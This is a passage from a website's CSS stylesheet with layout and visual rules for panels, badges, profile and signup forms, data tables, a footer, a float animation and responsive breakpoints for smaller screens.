    gap: 14px;
    padding: 28px;
    border-radius: 28px;
    background: rgba(255, 255, 255, 0.74);
    border: 1px solid rgba(29, 26, 22, 0.08);
    box-shadow: var(--shadow);
}

.panel-card h2 {
    margin-top: 0;
}

.section-title-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
    margin-bottom: 16px;
}

.badge-soft {
    display: inline-flex;
    align-items: center;
    min-height: 38px;
    padding: 0 14px;
    border-radius: 999px;
    background: rgba(200, 93, 45, 0.12);
    color: var(--accent-dark);
    font-weight: 700;
}

.profile-form label {
    display: block;
    font-weight: 600;
    margin-bottom: 16px;
}

.profile-form input,
.profile-form select {
    width: 100%;
    margin-top: 8px;
    border: 1px solid var(--line);
    border-radius: 16px;
    min-height: 52px;
    padding: 0 16px;
    font: inherit;
    background: rgba(255, 255, 255, 0.92);
}

.table-wrapper {
    overflow-x: auto;
}

.data-table {
    width: 100%;
    border-collapse: collapse;
}

.data-table th,
.data-table td {
    text-align: left;
    padding: 14px 10px;
    border-bottom: 1px solid rgba(29, 26, 22, 0.08);
}

.data-table th {
    color: var(--accent-dark);
    font-size: 0.95rem;
}

.auth-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
    margin: 8px 0 18px;
}

.checkbox-line {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    margin: 0;
    font-weight: 500;
}

.checkbox-line input {
    width: auto;
    min-height: auto;
    margin: 0;
}

.text-link {
    color: var(--accent-dark);
    font-weight: 600;
}

.switch-note {
    margin-bottom: 0;
    color: var(--muted);
}

.signup-form label {
    display: block;
    font-weight: 600;
    margin-bottom: 16px;
}

.signup-form input,
.signup-form select {
    width: 100%;
    margin-top: 8px;
    border: 1px solid var(--line);
    border-radius: 16px;
    min-height: 52px;
    padding: 0 16px;
    font: inherit;
    background: rgba(255, 255, 255, 0.9);
}

.signup-form input:focus,
.signup-form select:focus {
    outline: 2px solid rgba(200, 93, 45, 0.25);
    border-color: var(--accent);
}

.form-note {
    margin: 14px 0 0;
}

.footer {
    padding: 28px 20px 42px;
    text-align: center;
}

.is-success {
    color: #0f6c35;
    font-weight: 600;
}

@keyframes float {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-8px);
    }
}

@media (max-width: 960px) {
    .hero-content,
    .features,
    .steps-grid,
    .signup,
    .auth-shell,
    .dashboard-grid,
    .panel-grid {
        grid-template-columns: 1fr;
    }

    .highlight-panel {
        align-items: flex-start;
    }
}

@media (max-width: 640px) {
    .hero {
        padding-top: 18px;
    }

    .topbar {
        margin-bottom: 28px;
    }

    .nav-links {
        width: 100%;
        flex-direction: column;
    }

    .nav-center,
    .nav-shortcuts,
    .nav-shortcuts-panel,
    .nav-inline-panel {
        width: 100%;
    }

    .nav-center {
        flex-direction: column;
        align-items: stretch;
    }

    .hero h1 {
        max-width: none;
    }

    .highlight-panel,
    .hero-actions {
        flex-direction: column;
        align-items: stretch;
    }

    .nav-cta,
    .nav-chip,
    .nav-link,
    .button {
        width: 100%;
        text-align: center;
    }

    .brand-block,
    .shortcut-label {
        text-align: center;
    }

    .auth-row {
        flex-direction: column;
        align-items: flex-start;
    }

    .section-title-row {
        flex-direction: column;
        align-items: flex-start;
    }
}
</file>
